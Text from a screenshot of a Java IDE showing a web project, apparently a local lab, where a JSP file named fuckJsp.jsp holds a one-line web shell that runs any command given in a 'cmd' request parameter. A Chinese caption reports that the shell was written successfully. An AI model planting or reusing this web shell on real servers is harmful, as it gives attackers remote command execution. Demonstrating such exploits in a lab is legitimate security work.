 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Tags stupidRumor - H:\myJavaCode\stupidRumor\out\artifacts\stupidRumor_w
stupidRumor out artifacts stupidRumor_war_exploded fuckJsp.jsp Tomca
1: Project
Project
AbstractNestablePropertyAccessor.class BeanWrapperImpl.class IndexController.java fuckJsp.jsp
stupidRumor H:\myJavaCode\stupidRumor
.idea
lib
out
artifacts
stupidRumor_war_exploded
WEB-INF
fuckJsp.jsp
index.jsp
production
src
com.pinger.fun
controller
IndexController
TestController
7: Structure
1 -
2 <%Runtime.getRuntime().exec(request.getParameter("cmd"));%>
3 -
4
成功写入shell